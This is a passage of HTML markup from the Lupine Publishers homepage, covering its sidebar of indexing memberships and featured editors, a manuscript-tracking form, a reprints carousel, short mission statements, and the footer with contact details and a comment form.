                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <div class="clearfix"></div>
                                        </ul>
                                        <div class="clearfix"></div>
                                        
                                        <!--<br>
                                        <div class="pagination" align="right">
                                            <a class='current'><strong><font size='2px'>1</font></strong></a><a class='navlinks' onclick=pagenation('2&0')>2</a><a class='navlinks' onclick=pagenation('3&0')>3</a><a class='navlinks' onclick=pagenation('4&0')>4</a><a class='navlinks' onclick=pagenation('5&0')>5</a><a class='navlinks' onclick=pagenation('6&0')>6</a><a class='navlinks' onclick=pagenation('7&0')>7</a><a class='navlinks' onclick=pagenation('8&0')>8</a><a class='navlinks' onclick=pagenation('9&0')>9</a><a class='navlinks' onclick=pagenation('10&0')>10</a><a class='navlinks next_arrow' onclick=pagenation('2&1')>Next <i class='fa fa-chevron-right' aria-hidden='true'></i></a>
                                        </div>-->
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                <div class="clearfix  margin_top2"></div>
                                
                                </div><!-- end section -->
                                <div class="right_sidebar index_right">
                                    <div class="sidebar_widget">
                                        <div class="sidebar_title stcode_title5"><h4 class="date-header">Member In</h4></div>
                                        <div class="clearfix"></div>
                                        <ul class="memberin-list">
                                            <li><a href="https://portal.issn.org/api/search?search[]=MUST=keyproper,keyqualinf,keytitle,notcanc,notinc,notissn,notissnl,unirsrc=lupinepublishers&search_id=1633309"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Road ISSN</a></li>
                                            <li><a href="https://www.crossref.org/06members/50go-live.html#Lupine%20Publishers%20LLC"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Crossref</a></li>
                                            <li><a href="https://www.scilit.net/publisher/10371"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Scilit</a></li>
                                            <li><a href="https://publons.com/publisher/7295/lupine-publishers-llc"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Publons</a></li>
                                            <li><a href="https://www.worldcat.org/search?q=lupinepublishers&qt=owc_search"><i class="fa fa-angle-double-right" aria-hidden="true"></i> WorldCat</a></li>
                                            <li><a href="http://www.icmje.org/journals-following-the-icmje-recommendations/"><i class="fa fa-angle-double-right" aria-hidden="true"></i> ICMJE</a></li>
                                            <li><a href="https://lupinepublishers.com/indexing-archiving-list.php#"><i class="fa fa-angle-double-right" aria-hidden="true"></i> sciforum</a></li>
                                            <li><a href="https://econpapers.repec.org/check/abr/"><i class="fa fa-angle-double-right" aria-hidden="true"></i> REPEC</a></li>
                                            <li><a href="https://ideas.repec.org/s/abr/ociacr.html"><i class="fa fa-angle-double-right" aria-hidden="true"></i> IDEAS</a></li>
                                            <li style="width:100%;text-align:right;"><a href="indexing-archiving-list.php" style="color: #ff6e2f;font-weight: 700;">View More...</a></li>
                                        </ul>
                                    </div>
                                    <div class="clearfix margin_top2"></div>
                                    <div class="sidebar_widget">
                                        <div class="sidebar_title stcode_title5"><h4 class="date-header">Top Editors</h4></div>
                                        <div id="newsticker-demo">
                                            <div class="newsticker-jcarousellite">
                                                <ul>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/7666167011561385493Mark Smith.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Mark E Smith</h5>
                                                            <p>Bio chemistry</p>
                                                            <b class="cat">University of Texas Medical Branch,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/1052742812138120966DSC_8295.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Lawrence A Presley</h5>
                                                            <p>Department of Criminal Justice</p>
                                                            <b class="cat">Liberty University,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/17535848131583731437SJFC_210605.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Thomas W Miller</h5>
                                                            <p>Department of Psychiatry</p>
                                                            <b class="cat">University of Kentucky,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/772779896Capture 1.png" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Gjumrakch Aliev</h5>
                                                            <p>Department of Medicine</p>
                                                            <b class="cat">Gally International Biomedical Research & Consulting LLC,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/17349273541.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Christopher Bryant</h5>
                                                            <p>Department of Urbanisation and Agricultural</p>
                                                            <b class="cat">Montreal university,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/267237880Robert William Frare D.M.D..jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Robert William Frare </h5>
                                                            <p>Oral & Maxillofacial Pathology</p>
                                                            <b class="cat">New York University,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/8834568191986232001Navari_Rudolph photo.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Rudolph Modesto Navari</h5>
                                                            <p>Gastroenterology and Hepatology</p>
                                                            <b class="cat">University of Alabama,  UK</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/1006271884Andrew.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Andrew Hague</h5>
                                                            <p>Department of Medicine</p>
                                                            <b class="cat">Universities of Bradford,  UK</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/569895287New Picture.png" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>George Gregory Buttigieg</h5>
                                                            <p></p>
                                                            <b class="cat">Maltese College of Obstetrics and Gynaecology,  Europe</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/2045807825CH Yeh.png" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Chen-Hsiung Yeh </h5>
                                                            <p>Oncology</p>
                                                            <b class="cat">Circulogene Theranostics,  England</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/454865053Photo1_2.5x3 (BUCIO).png" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Emilio Bucio-Carrillo</h5>
                                                            <p>Radiation Chemistry</p>
                                                            <b class="cat">National University of Mexico,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/97550265711986957_10204799071159753_8760106656766859817_n (3).jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Casey J Grenier</h5>
                                                            <p>Analytical Chemistry</p>
                                                            <b class="cat">Wentworth Institute of Technology,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/1371615024Hany.JPG" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Hany Atalah</h5>
                                                            <p>Minimally Invasive Surgery</p>
                                                            <b class="cat">Mercer University school of Medicine,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/271691987Abu-Hussein Muhamad.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Abu-Hussein Muhamad</h5>
                                                            <p>Pediatric Dentistry</p>
                                                            <b class="cat">University of Athens ,  Greece</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix margin_top2"></div>
                                    <div class="sidebar_widget">
                                        <div class="sidebar_title stcode_title5"><h4 class="date-header">Track Your Article</h4></div>
                                        <div class="cforms">
                                            <div id="form_status"></div>
                                            <form method="POST" id="gsr-contact" onSubmit="return Validate()">
                                                <input type="hidden" id="txtCaptchaHidden" name="txtCaptchaHidden" value=""/>
                                                <label class="input">
                                                    <input type="text" ondrop="return false;" onpaste="return false;" name="txtmanu" id="txtmanu" placeholder="Enter Manuscript ID" onkeypress="return checkspecial(event);" required>
                                                </label>
                                                <div class="clearfix"></div>
                                                <label class="input">
                                                    <input type="email" ondrop="return false;" onpaste="return false;" name="manuemail" id="manuemail" placeholder="Enter Email" onkeypress="return checkspecialname(event);" required>
                                                </label>
                                                <div class="clearfix"></div>
                                                <div class="row">
                                                    <div class="col-md-6" >
                                                        <input  type="text"  name="txtCaptcha" placeholder="Type Captcha" id="txtCaptcha" style="width: 100%;" tabindex="8" oncopy="return false" ondrop="return false;" onpaste="return false;" value="">
                                                        <span class="error_msg"></span>
                                                    </div>
                                                    <div class="col-md-6">
                                                        <input type="text" name="txtimg" id="txtimg" style="background-color:#000000;color:#fff;font-weight:600;text-align: center;width:100%;height: 40px;border: none;font-size: 18px;letter-spacing: 2px;"  readonly oncopy="return false" ondrop="return false;" onpaste="return false;"  disabled="disabled"/>
                                                    </div>
                                                </div>
                                                <div class="clearfix"></div>
                                                <button type="submit"  id="manusbn" name="manusbn"  class="button track-btn" value="manuscri">Submit</button>
                                                <div class="clearfix margin_bottom2"></div>
                                            </form>
                                        </div>
                                        
                                        </div><!-- end section -->
                                        
                                        <div class="clearfix margin_top2"></div>
                                        <a href="newsletter-signup.php" class="Signup-for-newsletter"><img class="side-img" id="show_login" src="images/sign-up-fopr-newsletter.png" width="100%" alt="lupinepublishers"> </a>
                                        <div class="clearfix margin_top2"></div>
                                        <div class="sidebar_widget">
                                            <div class="sidebar_title stcode_title5"><h4 class="title-h4"><a href="https://lupinepublishers.com/ebooks.php">e-books</a></h4></div>
                                            <a href="https://lupinepublishers.com/ebooks.php"><img class="side-img" id="show_login" src="https://lupinepublishers.com/images/media/e-books.jpg" width="100%" alt="lupinepublishers"/> </a>
                                            </div><!-- end section -->
                                            <div class="clearfix margin_top2"></div>
                                            <div class="sidebar_widget">
                                                <div class="sidebar_title stcode_title5">
                                                    <!--<h4 class="title-h4">
                                                    <a href="ebooks.php">Financial Aid</a></h4>-->
                                                </div>
                                                <a href="financial-support.php"><img class="side-img" id="show_login" src="images/financial.jpg" width="100%" alt="lupinepublishers financial support"></a>
                                                <p style="color:#000;font-weight:600;font-size:13px;">We know the financial complexity of Individual  <a href="financial-support.php" class="link">Read More...</a> </p>
                                                </div><!-- end section -->
                                                <div class="clearfix margin_top2"></div>
                                                <div class="sidebar_widget" >
                                                    <div class="border" style="border:1px solid #3498db;padding:5px;">
                                                        <a href="scholar-awards.php"><div id="best-paper">
                                                            <div class="sidebar_title"><h4 class="scholar">Scholar Awards</h4></div>
                                                        </div></a>
                                                    </div>
                                                    <p style="color:#000;font-weight:600;font-size:13px;">The annual scholar awards from Lupine Publishers honor a selected number
                                                        <a href="scholar-awards.php" class="link">Read More...</a> </p>
                                                    </div>
                                                    <div class="clearfix margin_top2"></div>
                                                    <a href="contact.php" class="helpdesk"><img class="side-img" id="show_login" src="images/helpdesk.png" width="100%" class="lupinepublishers contact"> </a>
                                                </div>
                                                </div><!-- end featured section 69 -->
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="container">
                                                <h2 class="roboto caps index-h2 margin_top2">Our Reprints</h2>
                                                <div class="hsmline6"></div>
                                                <div class="journal-carousel">
                                                    
                                                    <div id="owl-demo" class="owl-carousel  margin_top2">
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=29&title=" target="_blank"><img src="admin-internal/uploads/reprints/184824634960.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=28&title=" target="_blank"><img src="admin-internal/uploads/reprints/364506364sjo.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=27&title=" target="_blank"><img src="admin-internal/uploads/reprints/68932951055.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=26&title=" target="_blank"><img src="admin-internal/uploads/reprints/89154990SJO.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=25&title=" target="_blank"><img src="admin-internal/uploads/reprints/956611068SJO_Lupine Publishers.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=24&title=" target="_blank"><img src="admin-internal/uploads/reprints/184318812048.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=23&title=" target="_blank"><img src="admin-internal/uploads/reprints/755727141Scholarly Journal of Otolaryngology.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=22&title=" target="_blank"><img src="admin-internal/uploads/reprints/2041095734clipboard-image (4).png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=21&title=" target="_blank"><img src="admin-internal/uploads/reprints/874972448clipboard-image.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=20&title=" target="_blank"><img src="admin-internal/uploads/reprints/1166641678Image .png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=19&title=" target="_blank"><img src="admin-internal/uploads/reprints/356468746SJO.MS.ID.000278.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=18&title=" target="_blank"><img src="admin-internal/uploads/reprints/1184268086ciacr-1.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=17&title=" target="_blank"><img src="admin-internal/uploads/reprints/436298Boysen Morten E*, Brandstorp Boesen J and Bratland ÅseSJO.MS.ID.000255.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=15&title=" target="_blank"><img src="admin-internal/uploads/reprints/1296912160Acr a.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=14&title=" target="_blank"><img src="admin-internal/uploads/reprints/1672998101SJO.MS.ID.000237.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=13&title=" target="_blank"><img src="admin-internal/uploads/reprints/1829205450ACR.MS.ID.000161.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=12&title=" target="_blank"><img src="admin-internal/uploads/reprints/613929Mirzaie Masoud*, Michael Schultz, Peter Schwartz, Zaur Guliyev and Sheila FatehpurAdvancements in Cardiovascular Research.PNG"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=11&title=" target="_blank"><img src="admin-internal/uploads/reprints/466899Stephen C Enwefa* and Regina EnwefaConfrontation Naming Errors of Alzheimer’s Disease Patients.PNG"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=10&title=" target="_blank"><img src="admin-internal/uploads/reprints/815935512AOICS.MS.ID.000175.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=9&title=" target="_blank"><img src="admin-internal/uploads/reprints/1764825835scsoaj-reprint1.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=8&title=" target="_blank"><img src="admin-internal/uploads/reprints/1692759966ACR.MS.ID.000120.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=7&title=" target="_blank"><img src="admin-internal/uploads/reprints/638299337CTGH.MS.ID.000126.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=5&title=" target="_blank"><img src="admin-internal/uploads/reprints/1762600242JUNS.MS.ID.000120.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="clearfix margin_top3"></div>
                                                    </div>
                                                    </div><!-- end section -->
                                                </div>
                                                <div class="clearfix margin_top4"></div>
                                                <div class="stcode_title10">
                                                    <h2><span class="text">Article <strong>Formats</strong></span>
                                                    <span class="line"><i class="fa fa-umbrella"></i></span>
                                                    </h2>
                                                </div>
                                                <div class="clearfix"></div>
                                                <div class="featured_section63">
                                                    <div class="container">
                                                        <!--<h4 class="article-h4">Articles Formats</h4>-->
                                                        <div class="one_third">
                                                            <span class="">
                                                                <img src="images/pdf.png" width="70"alt="lupinepublishers" />
                                                            </span>
                                                            <h4>PDF</h4>
                                                            <p>PDF (Portable Document Format) is a file format that has captured all the elements of a printed document as an electronic image that you can view, navigate <a class="read-more-link" href="article-formats.php">read more...</a></p>
                                                            </div><!-- end section -->
                                                            <div class="one_third second">
                                                                <span class="">
                                                                    <img src="images/fulltext.gif" width="70" alt="lupinepublishers fulltext" />
                                                                </span>
                                                                <h4>Full Text</h4>
                                                                <p>A full-text database is a compilation of documents or other information in the form of a database in which the complete text of each referenced document is <a class="read-more-link" href="article-formats.php">read more...</a></p>
                                                                </div><!-- end section -->
                                                                <div class="one_third last">
                                                                    <span class="">
                                                                        <img src="images/epub.png" width="70" alt="lupinepublishers epub" />
                                                                    </span>
                                                                    <h4>E-Pub</h4>
                                                                    <p>We honorably accept E-Pub that are written by scholars and influences the learning practice around the world. E-books form a growing part  <a class="read-more-link" href="article-formats.php#epub">read more...</a></p>
                                                                    </div><!-- end section -->
                                                                </div>
                                                            </div>
                                                            <!--<div class="clearfix margin_top8"></div>-->
                                                            <div class="parallax_section7">
                                                                <div class="container">
                                                                    <h1 class="roboto white">LUPINE PUBLISHERS </h1>
                                                                    <!--<h2 class="roboto white">of Scientific and Technical Research</h2>-->
                                                                    <div class="clearfix margin_top4"></div>
                                                                    <div class="one_third one animate" data-anim-type="fadeInLeft" data-anim-delay="110">
                                                                        <h4 class="roboto white caps">Aim & Scope</h4>
                                                                        <p class="bigtfont">We aim to frame tremendous standard international academic journals and strive to provide a congenial and candidly attainable podium for researchers all over the world to present their research victories and to reciprocate their ideas.  </p>
                                                                        <a href="aim-scope.php" class="but_small2 but_small21"><i class="fa fa-check-square-o"></i>&nbsp; Read More </a>
                                                                        <h1 class="hide" ><a href="https://lupinepublishers.com/" target="_blank">Lupine Publishers Group</a></h1>
                                                                        </div><!-- end section -->
                                                                        <div class="one_third two animate" data-anim-type="fadeInLeft" data-anim-delay="80">
                                                                            <h4 class="roboto white caps">What do we do?</h4>
                                                                            <p class="bigtfont">The Lupine Publishers is an open  medical and clinical research organization that gives acclaimed scientific authors and research experts a global platform to share their work among like-minded peers and help accumulate scientific knowledge in a singular repository.</p>
                                                                            <a href="what-we-do.php" class="but_small2 but_small22"><i class="fa fa-check-square-o"></i>&nbsp; Read More </a>
                                                                            <h1 class="hide" ><a href="https://lupinepublishers.com" target="_blank">Lupine Publishers Group</a></h1>
                                                                            </div><!-- end section -->
                                                                            <div class="one_third three two last animate" data-anim-type="fadeInLeft" data-anim-delay="50">
                                                                                <h4 class="roboto white caps">Why publish with us?</h4>
                                                                                <p class="bigtfont">Our production process follows  high standard to ensure quality publications. All manuscripts are endured to high level terminology compilation and bursting amendments, as well as being processed through QC progressions, to ensure trustworthiness. </p>
                                                                                <a href="#" class="but_small2"><i class="fa fa-check-square-o"></i>&nbsp; Read More </a>
                                                                                <h1 class="hide" ><a href="https://lupinepublishersgroup.com/" target="_blank">Lupine Publishers Group</a></h1>
                                                                                </div><!-- end section -->
                                                                            </div>
                                                                            </div><!-- end parallax section 7 -->
                                                                            <div class="clearfix margin_top8"></div>
                                                                            <div class="featured_section46">
                                                                                <div class="container">
                                                                                    <!-- <h2 class="title27 roboto">Latest Articles<div class="line"></div></h2> -->
                                                                                    <!-- <div class="clearfix margin_top1"></div> -->
                                                                                    <div class="one_half animate" data-anim-type="fadeInLeft" data-anim-delay="50">
                                                                                        <div class="bubble">
                                                                                            <!-- <img src="http://placehold.it/80x80" alt="" /> -->
                                                                                            <i class="fa fa-anchor fati8"></i>
                                                                                            <p>To provide a platform which shall improvise pioneering theories in the midst of the researchers across the Globe. It encases the concept of interdisciplinary science that studies the societal and technological dimensions of knowledge evolution in digital society
                                                                                                <a class="read-more-link" href="objectives.php">read more...</a></p>
                                                                                                <h1 class="hide" ><a href="https://lupinepublishersgroup.com/" target="_blank">Lupine Publishers Group</a></h1>
                                                                                                <div class="clearfix"></div>
                                                                                            </div>
                                                                                            <strong>Objectives
                                                                                            <!-- <em>client websitename.com</em> -->
                                                                                            </strong>
                                                                                            </div><!-- end section -->
                                                                                            <div class="one_half last animate" data-anim-type="fadeInRight" data-anim-delay="50">
                                                                                                <div class="bubble">
                                                                                                    <i class="fa fa-book fati8 famanu"></i>
                                                                                                    <p>We consider manuscripts that are merely prepared in accordance with the Guidelines framed by qualified Team. All the Manuscripts received are processed by us, with the commitment from the authors that they are not published or are not under consideration
                                                                                                        <a class="read-more-link" href="author-guidelines.php#manuscript-guidelines">read more...</a></p>
                                                                                                        <div class="clearfix"></div>
                                                                                                        <h1 class="hide" ><a href="https://lupinepublishersgroup.com/" target="_blank">Lupine Publishers Group</a></h1>
                                                                                                    </div>
                                                                                                    <strong>Manuscript Guidelines
                                                                                                    <!-- <em>client websitename.com</em> -->
                                                                                                    </strong>
                                                                                                    </div><!-- end section -->
                                                                                                </div>
                                                                                                </div><!-- end featured section 46 -->
                                                                                                <div class="clearfix margin_top8"></div>
                                                                                                <footer class="footer stwo">
	<div class="fbsocials">
		<a href="#" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
		<a href="https://twitter.com/lupine_online" class="tw" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="#" class="in" ><i class="fa fa-linkedin"></i></a>
		<a href="https://lupinepublishers.tumblr.com/" class="be" target="_blank"><i class="fa fa-tumblr"></i></a>
	</div>
	<div class="container">
		<div class="one_fourth animate" data-anim-type="fadeInUp" data-anim-delay="50">
			<h4>Contact Us</h4>
			<ul class="faddress">
				<!-- <li><img src="images/footer-logo.png" alt="" /></li> -->
				<li><i class="fa fa-university"></i>&nbsp; Lupine Publishers, LLC</br>
					
					<i class="fa fa-map-marker fa-lg"></i>&nbsp;&nbsp;57 West 57th Street, 3rd floor,
					<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   New York - NY 10019, &nbsp;USA
					<!-- <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; United States--></br>
					<i class="fa fa-phone"></i>&nbsp; +1 (914) 407-6109</br>
					<i class="fa fa-fax"></i>&nbsp; Fax - +1 (914) 465-7596</br>
					<i class="fa fa-envelope"></i>&nbsp; <a href="#">info@lupinepublishers.com</a></li>
				</ul>
				</div><!-- end address -->
				
				<div class="one_fourth animate" data-anim-type="fadeInUp" data-anim-delay="80">
					<div class="qlinks">
						
						<h4>Useful Links</h4>
						
						<ul class="pull-left">
							<li><a href="https://lupinepublishersgroup.com/index.php"><i class="fa fa-angle-right"></i> Home</a></li>
							<li><a href="https://lupinepublishers.com/aim-scope.php"><i class="fa fa-angle-right"></i> Aim and Scope</a></li>
							<!--<li><a href="https://lupinepublishers.com/editorial-committee.php"><i class="fa fa-angle-right"></i> Editorial Committee</a></li>-->
							<li><a href="https://lupinepublishers.com/author-guidelines.php"><i class="fa fa-angle-right"></i> Author Guidelines</a></li>
							<!--<li><a href="https://lupinepublishers.com/special-issue.php"><i class="fa fa-angle-right"></i> Special Issues</a></li>-->
							
							<li><a href="https://lupinepublishers.com/browse-by-subject.php"><i class="fa fa-angle-right"></i> Subject Area</a></li>
							<li><a href="https://lupinepublishers.com/contact.php"><i class="fa fa-angle-right"></i> Contact us</a></li>
							<li><a href="https://lupinepublishers.com/lupinepublishers-frequently-asked-questions.php"><i class="fa fa-angle-right"></i> FAQ's</a></li>
							<li><a href="https://lupinepublishers.com/sitemap.php"><i class="fa fa-angle-right"></i> Sitemap</a></li>
						</ul>
						
					</div>
					</div><!-- end links -->
					
					<div class="one_fourth animate" data-anim-type="fadeInUp" data-anim-delay="110">
						<div class="siteinfo">
							
							<h4>About Us</h4>
							
							<ul>
								
								<li class="bhline">
									The<a href="https://lupinepublishers.us/"> Lupine Publishers</a> is an open access medical and clinical research publication that gives acclaimed scientific authors and research experts a global platform to share their work among like-minded peers and help accumulate scientific knowledge in a singular repository.
								</ul>
								
								<a class="cmt"  data-modalite-open="modal-show-me">
									<span class="fa-stack fa-lg">
									<i class="fa fa-comments"></i></span>&nbsp; Feedback</a>
									
								</div>
								</div><!-- end site info -->
								
								<div class="one_fourth last animate" data-anim-type="fadeInUp" data-anim-delay="140">
									
									<h4>Leave a Comment</h4>
									
									<div id="flickr_badge_wrapper">
										
										<div class="cforms cforms1">
											
											
											<div id="form_status"></div>
											<form method="POST" id="gsr-contact" onsubmit="return validate()">
												<label class="input">
													<input type="text" ondrop="return false;" onpaste="return false;"  name="fname" id="fname" placeholder="Enter Name" onkeypress="return checkspecial(event);" required>
												</label>
												<div class="clearfix"></div>
												<label class="input">
													<input type="email" ondrop="return false;" onpaste="return false;"  name="femail" id="femail" placeholder="Enter Email" onkeypress="return checkspecialname(event);" required>
												</label>
												<div class="clearfix"></div>
												<label class="input">
													<input type="text" ondrop="return false;" onpaste="return false;"  name="fextn" id="fextn" placeholder="+1" onkeypress="return checkspecial(event);" required style="float: left;width: 20%;">
													<input type="text" ondrop="return false;" onpaste="return false;"  name="fphone" id="fphone" placeholder="Enter Phone Number" onkeypress="return checkspecial(event);" required style="width: 80%;border-left: 0;">
												</label>
												<div class="clearfix"></div>
												<label class="input">
													<input type="text" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecial(event);" name="txtcomment" id="txtcomment"  style="height:56px" placeholder="Comment here..." required>
												</label>
												<div class="clearfix">
												</div>
												<button type="submit" id="sbn" name="sbn"  value="send" class="button">Submit</button>
											</form>
										</div>
										
									</div>
									
									</div><!-- end flickr -->
									</div><!-- end footer -->
									<div class="clearfix"></div>
									<div class="copyright_info two">
										<div class="container">
											<div class="clearfix divider_dashed10"></div>
											<div class="three_fourth animate" data-anim-type="fadeInRight" data-anim-delay="50">
												<div class="copy-right">
													
													&copy; 2017 Lupine Publishers LLC, All rights reserved. No part of this content may be reproduced or transmitted in any form or by any means as per the standard guidelines of fair use.
													Creative Commons License Open Access by <a href="#">Lupine Publishers LLC </a>is licensed under <a rel="license" href="http://creativecommons.org/licenses/by/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://licensebuttons.net/l/by/4.0/80x15.png"></a>  a <a href="#">Creative Commons Attribution 4.0 International License</a>. Based on a work at <a href="https://lupinepublishers.com/">www.lupinepublishers.com</a>.
													Best viewed in
													<span class="browsers" style="border: 1px solid #ddd;padding: 3px 6px 0px;margin-top:5px;"><a href="#"><img src="https://lupinepublishers.com/images/browser_icons.png" alt="browser_icons" width="22"></a>
													<a href="#"><img src="https://lupinepublishers.com/images/opera.png" alt="browser_icons" width="10"></a></span>
													| Above IE 9.0 version |<a href="#"> Privacy Policy</a>
												</div>
											</div>
											
											<div class="one_fourth last">
												
												<ul class="footer_social_links">
													<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://twitter.com/lupine_online" target="_blank"><i class="fa fa-twitter"></i></a></li>
													<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://www.pinterest.com/lupineonlinegroup/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>
													
													<li class="animate" data-anim-type="zoomIn" data-anim-delay="300">
														<a href="https://lupinepublishers.blogspot.com/" target="_blank">
															<img style="width: 14px;margin-left: 5px;opacity: 0.5;padding: 4px 0;" src="https://lupinepublishers.com/images/lupinepublishers-blog.png" alt="LupinePublishers-Blog">
														</a></li>
														<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://lupinepublishers.tumblr.com/" target="_blank"><i class="fa fa-tumblr"></i></a></li>
														
														<li class="animate" data-anim-type="zoomIn" data-anim-delay="300">
															<a href="https://in.linkedin.com/company/lupinepublishers" ><i class="fa fa-linkedin"></i></a></li>
															
															<li class="animate" data-anim-type="zoomIn" data-anim-delay="300">
																<a href="https://www.mendeley.com/profiles/biomedical-research-network-llc/" target="_blank">
																	<img src="https://lupinepublishers.com/images/mendeley.png" alt="LupinePublishers-Mendeley" style="margin-left: 5px;opacity: 0.5;">
																</a></li>
																<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
